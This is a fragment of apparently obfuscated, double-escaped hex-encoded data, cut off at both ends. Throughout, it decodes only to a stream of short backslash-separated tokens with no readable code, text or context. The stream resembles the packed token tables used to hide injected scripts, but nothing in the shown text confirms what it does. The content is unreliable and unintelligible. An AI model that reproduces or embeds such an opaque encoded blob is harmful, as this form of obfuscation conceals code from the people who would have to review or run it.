x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x41\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\